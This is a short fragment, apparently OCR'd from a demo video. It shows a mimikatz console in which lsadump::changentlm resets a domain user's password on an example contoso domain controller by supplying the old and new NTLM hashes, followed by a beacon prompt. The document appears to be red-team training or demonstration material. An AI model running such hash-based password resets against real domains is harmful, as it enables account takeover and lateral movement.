 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(powershell) # lsadump::changentlm /server:dc01.contoso.com /user:jdimmock /oldntlm:2b576ac
be6bcfda7294d6bd18041b8fe /newntlm:affe5e07e14e16bd5a9e20c5d965a4a6
Target server: dc01.contoso.com
Target user  : jdimmock
OLD NTLM     : 2b576acbe6bcfda7294d6bd18041b8fe
NEW NTLM     : affe5e07e14e16bd5a9e20c5d965a4a6
Domain name  : CONTOSO
Domain SID   : S-1-5-21-242747636-3350286682-2941793953
User RID     : 2117
>> Change password is a success!
[WIN7-001] jfrank/2344 (x64)
beacon>
specter@specterops: ~/Toolkit/p...